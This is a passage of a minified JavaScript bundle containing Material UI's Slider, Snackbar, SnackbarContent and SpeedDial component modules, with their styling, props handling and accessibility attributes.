none)":{boxShadow:"none"}},[`&.${g.default.active}`]:{boxShadow:`0px 0px 0px 14px ${e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.16)`:(0,c.alpha)(e.palette[t.color].main,.16)}`},[`&.${g.default.disabled}`]:{"&:hover":{boxShadow:"none"}}}));t.SliderThumb=k;let _=(0,d.default)(v.default,{name:"MuiSlider",slot:"ValueLabel",overridesResolver:(e,t)=>t.valueLabel})(({theme:e,ownerState:t})=>(0,a.default)({[`&.${g.default.valueLabelOpen}`]:{transform:`${"vertical"===t.orientation?"translateY(-50%)":"translateY(-100%)"} scale(1)`},zIndex:1,whiteSpace:"nowrap"},e.typography.body2,{fontWeight:500,transition:e.transitions.create(["transform"],{duration:e.transitions.duration.shortest}),transform:`${"vertical"===t.orientation?"translateY(-50%)":"translateY(-100%)"} scale(0)`,position:"absolute",backgroundColor:(e.vars||e).palette.grey[600],borderRadius:2,color:(e.vars||e).palette.common.white,display:"flex",alignItems:"center",justifyContent:"center",padding:"0.25rem 0.75rem"},"horizontal"===t.orientation&&{top:"-10px",transformOrigin:"bottom center","&:before":{position:"absolute",content:'""',width:8,height:8,transform:"translate(-50%, 50%) rotate(45deg)",backgroundColor:"inherit",bottom:0,left:"50%"}},"vertical"===t.orientation&&{right:"small"===t.size?"20px":"30px",top:"50%",transformOrigin:"right center","&:before":{position:"absolute",content:'""',width:8,height:8,transform:"translate(-50%, -50%) rotate(45deg)",backgroundColor:"inherit",right:-8,top:"50%"}},"small"===t.size&&{fontSize:e.typography.pxToRem(12),padding:"0.25rem 0.5rem"}));t.SliderValueLabel=_;let C=(0,d.default)("span",{name:"MuiSlider",slot:"Mark",shouldForwardProp:e=>(0,d.slotShouldForwardProp)(e)&&"markActive"!==e,overridesResolver:(e,t)=>{let{markActive:r}=e;return[t.mark,r&&t.markActive]}})(({theme:e,ownerState:t,markActive:r})=>(0,a.default)({position:"absolute",width:2,height:2,borderRadius:1,backgroundColor:"currentColor"},"horizontal"===t.orientation&&{top:"50%",transform:"translate(-1px, -50%)"},"vertical"===t.orientation&&{left:"50%",transform:"translate(-50%, 1px)"},r&&{backgroundColor:(e.vars||e).palette.background.paper,opacity:.8}));t.SliderMark=C;let S=(0,d.default)("span",{name:"MuiSlider",slot:"MarkLabel",shouldForwardProp:e=>(0,d.slotShouldForwardProp)(e)&&"markLabelActive"!==e,overridesResolver:(e,t)=>t.markLabel})(({theme:e,ownerState:t,markLabelActive:r})=>(0,a.default)({},e.typography.body2,{color:(e.vars||e).palette.text.secondary,position:"absolute",whiteSpace:"nowrap"},"horizontal"===t.orientation&&{top:30,transform:"translateX(-50%)","@media (pointer: coarse)":{top:40}},"vertical"===t.orientation&&{left:36,transform:"translateY(50%)","@media (pointer: coarse)":{left:44}},r&&{color:(e.vars||e).palette.text.primary}));t.SliderMarkLabel=S;let R=e=>{let{disabled:t,dragging:r,marked:n,orientation:o,track:a,classes:l,color:i,size:s}=e,c={root:["root",t&&"disabled",r&&"dragging",n&&"marked","vertical"===o&&"vertical","inverted"===a&&"trackInverted",!1===a&&"trackFalse",i&&`color${(0,y.default)(i)}`,s&&`size${(0,y.default)(s)}`],rail:["rail"],track:["track"],mark:["mark"],markActive:["markActive"],markLabel:["markLabel"],markLabelActive:["markLabelActive"],valueLabel:["valueLabel"],thumb:["thumb",t&&"disabled",s&&`thumbSize${(0,y.default)(s)}`,i&&`thumbColor${(0,y.default)(i)}`],active:["active"],disabled:["disabled"],focusVisible:["focusVisible"]};return(0,u.unstable_composeClasses)(c,g.getSliderUtilityClass,l)},W=({children:e})=>e,$=l.forwardRef(function(e,t){var r,n,c,d,y,v,g,O,j,$,E,T,D,I,A,L,N,B,Z,z,F,U,V,H;let G=(0,f.default)({props:e,name:"MuiSlider"}),q=(0,p.default)(),K="rtl"===q.direction,{"aria-label":X,"aria-valuetext":Y,"aria-labelledby":J,component:Q="span",components:ee={},componentsProps:et={},color:er="primary",classes:en,className:eo,disableSwap:ea=!1,disabled:el=!1,getAriaLabel:ei,getAriaValueText:eu,marks:es=!1,max:ec=100,min:ef=0,orientation:ed="horizontal",size:ep="medium",step:eb=1,scale:ey=P,slotProps:ev,slots:eg,track:em="normal",valueLabelDisplay:eh="off",valueLabelFormat:eO=P}=G,ej=(0,o.default)(G,h),eP=(0,a.default)({},G,{isRtl:K,max:ec,min:ef,classes:en,disabled:el,disableSwap:ea,orientation:ed,marks:es,color:er,size:ep,step:eb,scale:ey,track:em,valueLabelDisplay:eh,valueLabelFormat:eO}),{axisProps:ew,getRootProps:eM,getHiddenInputProps:ex,getThumbProps:ek,open:e_,active:eC,axis:eS,focusedThumbIndex:eR,range:eW,dragging:e$,marks:eE,values:eT,trackOffset:eD,trackLeap:eI,getThumbStyle:eA}=(0,s.useSlider)((0,a.default)({},eP,{rootRef:t}));eP.marked=eE.length>0&&eE.some(e=>e.label),eP.dragging=e$,eP.focusedThumbIndex=eR;let eL=R(eP),eN=null!=(r=null!=(n=null==eg?void 0:eg.root)?n:ee.Root)?r:w,eB=null!=(c=null!=(d=null==eg?void 0:eg.rail)?d:ee.Rail)?c:M,eZ=null!=(y=null!=(v=null==eg?void 0:eg.track)?v:ee.Track)?y:x,ez=null!=(g=null!=(O=null==eg?void 0:eg.thumb)?O:ee.Thumb)?g:k,eF=null!=(j=null!=($=null==eg?void 0:eg.valueLabel)?$:ee.ValueLabel)?j:_,eU=null!=(E=null!=(T=null==eg?void 0:eg.mark)?T:ee.Mark)?E:C,eV=null!=(D=null!=(I=null==eg?void 0:eg.markLabel)?I:ee.MarkLabel)?D:S,eH=null!=(A=null!=(L=null==eg?void 0:eg.input)?L:ee.Input)?A:"input",eG=null!=(N=null==ev?void 0:ev.root)?N:et.root,eq=null!=(B=null==ev?void 0:ev.rail)?B:et.rail,eK=null!=(Z=null==ev?void 0:ev.track)?Z:et.track,eX=null!=(z=null==ev?void 0:ev.thumb)?z:et.thumb,eY=null!=(F=null==ev?void 0:ev.valueLabel)?F:et.valueLabel,eJ=null!=(U=null==ev?void 0:ev.mark)?U:et.mark,eQ=null!=(V=null==ev?void 0:ev.markLabel)?V:et.markLabel,e0=null!=(H=null==ev?void 0:ev.input)?H:et.input,e1=(0,u.useSlotProps)({elementType:eN,getSlotProps:eM,externalSlotProps:eG,externalForwardedProps:ej,additionalProps:(0,a.default)({},(0,b.default)(eN)&&{as:Q}),ownerState:(0,a.default)({},eP,null==eG?void 0:eG.ownerState),className:[eL.root,eo]}),e2=(0,u.useSlotProps)({elementType:eB,externalSlotProps:eq,ownerState:eP,className:eL.rail}),e5=(0,u.useSlotProps)({elementType:eZ,externalSlotProps:eK,additionalProps:{style:(0,a.default)({},ew[eS].offset(eD),ew[eS].leap(eI))},ownerState:(0,a.default)({},eP,null==eK?void 0:eK.ownerState),className:eL.track}),e6=(0,u.useSlotProps)({elementType:ez,getSlotProps:ek,externalSlotProps:eX,ownerState:(0,a.default)({},eP,null==eX?void 0:eX.ownerState),className:eL.thumb}),e4=(0,u.useSlotProps)({elementType:eF,externalSlotProps:eY,ownerState:(0,a.default)({},eP,null==eY?void 0:eY.ownerState),className:eL.valueLabel}),e7=(0,u.useSlotProps)({elementType:eU,externalSlotProps:eJ,ownerState:eP,className:eL.mark}),e9=(0,u.useSlotProps)({elementType:eV,externalSlotProps:eQ,ownerState:eP,className:eL.markLabel}),e3=(0,u.useSlotProps)({elementType:eH,getSlotProps:ex,externalSlotProps:e0,ownerState:eP});return(0,m.jsxs)(eN,(0,a.default)({},e1,{children:[(0,m.jsx)(eB,(0,a.default)({},e2)),(0,m.jsx)(eZ,(0,a.default)({},e5)),eE.filter(e=>e.value>=ef&&e.value<=ec).map((e,t)=>{let r;let n=(0,s.valueToPercent)(e.value,ef,ec),o=ew[eS].offset(n);return r=!1===em?-1!==eT.indexOf(e.value):"normal"===em&&(eW?e.value>=eT[0]&&e.value<=eT[eT.length-1]:e.value<=eT[0])||"inverted"===em&&(eW?e.value<=eT[0]||e.value>=eT[eT.length-1]:e.value>=eT[0]),(0,m.jsxs)(l.Fragment,{children:[(0,m.jsx)(eU,(0,a.default)({"data-index":t},e7,!(0,u.isHostComponent)(eU)&&{markActive:r},{style:(0,a.default)({},o,e7.style),className:(0,i.default)(e7.className,r&&eL.markActive)})),null!=e.label?(0,m.jsx)(eV,(0,a.default)({"aria-hidden":!0,"data-index":t},e9,!(0,u.isHostComponent)(eV)&&{markLabelActive:r},{style:(0,a.default)({},o,e9.style),className:(0,i.default)(eL.markLabel,e9.className,r&&eL.markLabelActive),children:e.label})):null]},t)}),eT.map((e,t)=>{let r=(0,s.valueToPercent)(e,ef,ec),n=ew[eS].offset(r),o="off"===eh?W:eF;return(0,m.jsx)(o,(0,a.default)({},!(0,u.isHostComponent)(o)&&{valueLabelFormat:eO,valueLabelDisplay:eh,value:"function"==typeof eO?eO(ey(e),t):eO,index:t,open:e_===t||eC===t||"on"===eh,disabled:el},e4,{children:(0,m.jsx)(ez,(0,a.default)({"data-index":t},e6,{className:(0,i.default)(eL.thumb,e6.className,eC===t&&eL.active,eR===t&&eL.focusVisible),style:(0,a.default)({},n,eA(t),e6.style),children:(0,m.jsx)(eH,(0,a.default)({"data-index":t,"aria-label":ei?ei(t):X,"aria-valuenow":ey(e),"aria-labelledby":J,"aria-valuetext":eu?eu(ey(e),t):Y,value:eT[t]},e3))}))}),t)})]}))});t.default=$},47734:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{children:t,className:r,value:n}=e,l=s(e);return t?o.cloneElement(t,{className:(0,a.default)(t.props.className)},(0,i.jsxs)(o.Fragment,{children:[t.props.children,(0,i.jsx)("span",{className:(0,a.default)(l.offset,r),"aria-hidden":!0,children:(0,i.jsx)("span",{className:l.circle,children:(0,i.jsx)("span",{className:l.label,children:n})})})]})):null};var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var a=n(r(86759)),l=n(r(60639)),i=r(57437);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}let s=e=>{let{open:t}=e,r={offset:(0,a.default)(t&&l.default.valueLabelOpen),circle:l.default.valueLabelCircle,label:l.default.valueLabelLabel};return r}},15679:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={sliderClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"sliderClasses",{enumerable:!0,get:function(){return a.default}});var o=i(r(50409));Object.keys(o).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))});var a=i(r(60639));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}function i(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(a).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))})},60639:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSliderUtilityClass=function(e){return(0,a.default)("MuiSlider",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSlider",["root","active","colorPrimary","colorSecondary","disabled","dragging","focusVisible","mark","markActive","marked","markLabel","markLabelActive","rail","sizeSmall","thumb","thumbColorPrimary","thumbColorSecondary","track","trackInverted","trackFalse","thumbSizeSmall","valueLabel","valueLabelOpen","valueLabelCircle","valueLabelLabel","vertical"]);t.default=l},87705:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=O(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=r(47856),u=r(24260),s=r(46082),c=n(r(24075)),f=n(r(98963)),d=n(r(57859)),p=n(r(39411)),b=n(r(54022)),y=n(r(84906)),v=r(72793),g=r(57437);let m=["onEnter","onExited"],h=["action","anchorOrigin","autoHideDuration","children","className","ClickAwayListenerProps","ContentProps","disableWindowBlurListener","message","onBlur","onClose","onFocus","onMouseEnter","onMouseLeave","open","resumeHideDuration","TransitionComponent","transitionDuration","TransitionProps"];function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(O=function(e){return e?r:t})(e)}let j=e=>{let{classes:t,anchorOrigin:r}=e,n={root:["root",`anchorOrigin${(0,p.default)(r.vertical)}${(0,p.default)(r.horizontal)}`]};return(0,i.unstable_composeClasses)(n,v.getSnackbarUtilityClass,t)},P=(0,c.default)("div",{name:"MuiSnackbar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`anchorOrigin${(0,p.default)(r.anchorOrigin.vertical)}${(0,p.default)(r.anchorOrigin.horizontal)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({zIndex:(e.vars||e).zIndex.snackbar,position:"fixed",display:"flex",left:8,right:8,justifyContent:"center",alignItems:"center"},"top"===t.anchorOrigin.vertical?{top:8}:{bottom:8},"left"===t.anchorOrigin.horizontal&&{justifyContent:"flex-start"},"right"===t.anchorOrigin.horizontal&&{justifyContent:"flex-end"},{[e.breakpoints.up("sm")]:(0,a.default)({},"top"===t.anchorOrigin.vertical?{top:24}:{bottom:24},"center"===t.anchorOrigin.horizontal&&{left:"50%",right:"auto",transform:"translateX(-50%)"},"left"===t.anchorOrigin.horizontal&&{left:24,right:"auto"},"right"===t.anchorOrigin.horizontal&&{right:24,left:"auto"})})),w=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiSnackbar"}),n=(0,f.default)(),c={enter:n.transitions.duration.enteringScreen,exit:n.transitions.duration.leavingScreen},{action:p,anchorOrigin:{vertical:v,horizontal:O}={vertical:"bottom",horizontal:"left"},autoHideDuration:w=null,children:M,className:x,ClickAwayListenerProps:k,ContentProps:_,disableWindowBlurListener:C=!1,message:S,open:R,TransitionComponent:W=b.default,transitionDuration:$=c,TransitionProps:{onEnter:E,onExited:T}={}}=r,D=(0,o.default)(r.TransitionProps,m),I=(0,o.default)(r,h),A=(0,a.default)({},r,{anchorOrigin:{vertical:v,horizontal:O},autoHideDuration:w,disableWindowBlurListener:C,TransitionComponent:W,transitionDuration:$}),L=j(A),{getRootProps:N,onClickAway:B}=(0,s.useSnackbar)((0,a.default)({},A)),[Z,z]=l.useState(!0),F=(0,i.useSlotProps)({elementType:P,getSlotProps:N,externalForwardedProps:I,ownerState:A,additionalProps:{ref:t},className:[L.root,x]});return!R&&Z?null:(0,g.jsx)(u.ClickAwayListener,(0,a.default)({onClickAway:B},k,{children:(0,g.jsx)(P,(0,a.default)({},F,{children:(0,g.jsx)(W,(0,a.default)({appear:!0,in:R,timeout:$,direction:"top"===v?"down":"up",onEnter:(e,t)=>{z(!1),E&&E(e,t)},onExited:e=>{z(!0),T&&T(e)}},D,{children:M||(0,g.jsx)(y.default,(0,a.default)({message:S,action:p},_))}))}))}))});t.default=w},57673:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={snackbarClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"snackbarClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(87705)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(72793));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},72793:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSnackbarUtilityClass=function(e){return(0,a.default)("MuiSnackbar",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSnackbar",["root","anchorOriginTopCenter","anchorOriginBottomCenter","anchorOriginTopRight","anchorOriginBottomRight","anchorOriginTopLeft","anchorOriginBottomLeft"]);t.default=l},31929:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(24075)),f=n(r(57859)),d=n(r(22109)),p=r(17426),b=r(57437);let y=["action","className","message","role"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],action:["action"],message:["message"]},p.getSnackbarContentUtilityClass,t)},m=(0,c.default)(d.default,{name:"MuiSnackbarContent",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>{let t="light"===e.palette.mode?.8:.98,r=(0,s.emphasize)(e.palette.background.default,t);return(0,a.default)({},e.typography.body2,{color:e.vars?e.vars.palette.SnackbarContent.color:e.palette.getContrastText(r),backgroundColor:e.vars?e.vars.palette.SnackbarContent.bg:r,display:"flex",alignItems:"center",flexWrap:"wrap",padding:"6px 16px",borderRadius:(e.vars||e).shape.borderRadius,flexGrow:1,[e.breakpoints.up("sm")]:{flexGrow:"initial",minWidth:288}})}),h=(0,c.default)("div",{name:"MuiSnackbarContent",slot:"Message",overridesResolver:(e,t)=>t.message})({padding:"8px 0"}),O=(0,c.default)("div",{name:"MuiSnackbarContent",slot:"Action",overridesResolver:(e,t)=>t.action})({display:"flex",alignItems:"center",marginLeft:"auto",paddingLeft:16,marginRight:-8}),j=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiSnackbarContent"}),{action:n,className:l,message:u,role:s="alert"}=r,c=(0,o.default)(r,y),d=g(r);return(0,b.jsxs)(m,(0,a.default)({role:s,square:!0,elevation:6,className:(0,i.default)(d.root,l),ownerState:r,ref:t},c,{children:[(0,b.jsx)(h,{className:d.message,ownerState:r,children:u}),n?(0,b.jsx)(O,{className:d.action,ownerState:r,children:n}):null]}))});t.default=j},84906:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={snackbarContentClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"snackbarContentClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(31929)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(17426));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},17426:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSnackbarContentUtilityClass=function(e){return(0,a.default)("MuiSnackbarContent",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSnackbarContent",["root","message","action"]);t.default=l},95821:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=M(r(2265));r(9176),n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(98963)),d=n(r(48854)),p=n(r(48675)),b=n(r(39411)),y=n(r(99509)),v=n(r(83252)),g=n(r(39229)),m=M(r(74300)),h=r(57437);let O=["ref"],j=["ariaLabel","FabProps","children","className","direction","hidden","icon","onBlur","onClose","onFocus","onKeyDown","onMouseEnter","onMouseLeave","onOpen","open","openIcon","TransitionComponent","transitionDuration","TransitionProps"],P=["ref"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}function M(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let x=e=>{let{classes:t,open:r,direction:n}=e,o={root:["root",`direction${(0,b.default)(n)}`],fab:["fab"],actions:["actions",!r&&"actionsClosed"]};return(0,u.unstable_composeClasses)(o,m.getSpeedDialUtilityClass,t)};function k(e){return"up"===e||"down"===e?"vertical":"right"===e||"left"===e?"horizontal":void 0}let _=(0,s.default)("div",{name:"MuiSpeedDial",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`direction${(0,b.default)(r.direction)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({zIndex:(e.vars||e).zIndex.speedDial,display:"flex",alignItems:"center",pointerEvents:"none"},"up"===t.direction&&{flexDirection:"column-reverse",[`& .${m.default.actions}`]:{flexDirection:"column-reverse",marginBottom:-32,paddingBottom:48}},"down"===t.direction&&{flexDirection:"column",[`& .${m.default.actions}`]:{flexDirection:"column",marginTop:-32,paddingTop:48}},"left"===t.direction&&{flexDirection:"row-reverse",[`& .${m.default.actions}`]:{flexDirection:"row-reverse",marginRight:-32,paddingRight:48}},"right"===t.direction&&{flexDirection:"row",[`& .${m.default.actions}`]:{flexDirection:"row",marginLeft:-32,paddingLeft:48}})),C=(0,s.default)(p.default,{name:"MuiSpeedDial",slot:"Fab",overridesResolver:(e,t)=>t.fab})(()=>({pointerEvents:"auto"})),S=(0,s.default)("div",{name:"MuiSpeedDial",slot:"Actions",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.actions,!r.open&&t.actionsClosed]}})(({ownerState:e})=>(0,a.default)({display:"flex",pointerEvents:"auto"},!e.open&&{transition:"top 0s linear 0.2s",pointerEvents:"none"})),R=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiSpeedDial"}),n=(0,f.default)(),u={enter:n.transitions.duration.enteringScreen,exit:n.transitions.duration.leavingScreen},{ariaLabel:s,FabProps:{ref:p}={},children:b,className:m,direction:w="up",hidden:M=!1,icon:R,onBlur:W,onClose:$,onFocus:E,onKeyDown:T,onMouseEnter:D,onMouseLeave:I,onOpen:A,open:L,TransitionComponent:N=d.default,transitionDuration:B=u,TransitionProps:Z}=r,z=(0,o.default)(r.FabProps,O),F=(0,o.default)(r,j),[U,V]=(0,g.default)({controlled:L,default:!1,name:"SpeedDial",state:"open"}),H=(0,a.default)({},r,{open:U,direction:w}),G=x(H),q=l.useRef();l.useEffect(()=>()=>{clearTimeout(q.current)},[]);let K=l.useRef(0),X=l.useRef(),Y=l.useRef([]);Y.current=[Y.current[0]];let J=l.useCallback(e=>{Y.current[0]=e},[]),Q=(0,v.default)(p,J),ee=(e,t)=>r=>{Y.current[e+1]=r,t&&t(r)};l.useEffect(()=>{U||(K.current=0,X.current=void 0)},[U]);let et=e=>{"mouseleave"===e.type&&I&&I(e),"blur"===e.type&&W&&W(e),clearTimeout(q.current),"blur"===e.type?q.current=setTimeout(()=>{V(!1),$&&$(e,"blur")}):(V(!1),$&&$(e,"mouseLeave"))},er=e=>{"mouseenter"===e.type&&D&&D(e),"focus"===e.type&&E&&E(e),clearTimeout(q.current),U||(q.current=setTimeout(()=>{V(!0),A&&A(e,{focus:"focus",mouseenter:"mouseEnter"}[e.type])}))},en=s.replace(/^[^a-z]+|[^\w:.-]+/gi,""),eo=l.Children.toArray(b).filter(e=>l.isValidElement(e)),ea=eo.map((e,t)=>{let r=e.props,{FabProps:{ref:n}={},tooltipPlacement:i}=r,u=(0,o.default)(r.FabProps,P),s=i||("vertical"===k(w)?"left":"top");return l.cloneElement(e,{FabProps:(0,a.default)({},u,{ref:ee(t,n)}),delay:30*(U?t:eo.length-t),open:U,tooltipPlacement:s,id:`${en}-action-${t}`})});return(0,h.jsxs)(_,(0,a.default)({className:(0,i.default)(G.root,m),ref:t,role:"presentation",onKeyDown:e=>{T&&T(e);let t=e.key.replace("Arrow","").toLowerCase(),{current:r=t}=X;if("Escape"===e.key){V(!1),Y.current[0].focus(),$&&$(e,"escapeKeyDown");return}if(k(t)===k(r)&&void 0!==k(t)){var n,o;e.preventDefault();let a=t===r?1:-1,l=(n=K.current+a,o=Y.current.length-1,n<0?0:n>o?o:n);Y.current[l].focus(),K.current=l,X.current=r}},onBlur:et,onFocus:er,onMouseEnter:er,onMouseLeave:et,ownerState:H},F,{children:[(0,h.jsx)(N,(0,a.default)({in:!M,timeout:B,unmountOnExit:!0},Z,{children:(0,h.jsx)(C,(0,a.default)({color:"primary","aria-label":s,"aria-haspopup":"true","aria-expanded":U,"aria-controls":`${en}-actions`},z,{onClick:e=>{z.onClick&&z.onClick(e),clearTimeout(q.current),U?(V(!1),$&&$(e,"toggle")):(V(!0),A&&A(e,"toggle"))},className:(0,i.default)(G.fab,z.className),ref:Q,ownerState:H,children:l.isValidElement(R)&&(0,y.default)(R,["SpeedDialIcon"])?l.cloneElement(R,{open:U}):R}))})),(0,h.jsx)(S,{id:`${en}-actions`,role:"menu","aria-orientation":k(w),className:(0,i.default)(G.actions,!U&&G.actionsClosed),ownerState:H,children:ea})]}))});t.default=R},8322:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={speedDialClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"speedDialClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(95821)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(74300));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},74300:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSpeedDialUtilityClass=function(e){return(0,a.default)("MuiSpeedDial",e)};var o=r(62969),a=n(r(94742));let 